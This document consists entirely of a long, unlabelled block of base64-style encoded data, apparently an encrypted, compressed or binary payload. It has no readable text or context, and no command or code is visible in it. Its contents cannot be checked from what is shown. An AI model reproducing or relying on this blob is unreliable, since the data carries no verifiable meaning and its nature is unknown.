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
